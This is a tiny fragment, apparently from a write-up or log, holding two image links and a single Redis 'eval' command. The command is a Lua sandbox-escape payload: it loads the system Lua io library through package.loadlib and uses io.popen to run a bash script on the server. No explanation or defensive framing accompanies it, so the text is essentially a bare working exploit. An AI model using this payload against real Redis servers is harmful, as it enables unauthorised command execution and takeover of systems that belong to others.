 eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("bash /home/dan_smith/shell.sh", "r"); local res = f:read("*a"); f:close(); return res' 0